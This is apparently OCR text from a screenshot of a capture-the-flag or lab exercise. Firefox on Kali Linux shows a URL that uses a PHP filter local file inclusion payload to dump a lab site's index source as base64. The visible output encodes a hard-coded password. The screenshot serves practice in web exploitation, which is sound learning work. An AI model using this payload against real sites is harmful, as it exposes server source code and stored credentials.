 Vibranium Market - Mozilla Firefox
Vibranium Market
http://192.168.204.190/
192.168.204.190/?lang=php://filter/convert.base64-encode/resource=index
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
This network may require you to login to use the internet.
PD9waHAKJHBhc3N3b3JkID0iTmlhbWV5NEV2ZXIyMjchISEiIDsvL0kgaGF2ZSB0byByZW1lbWJlciBpdAoKaWYgKGlzc2V0KCRfR0VUWydsYW5nJ10pKQp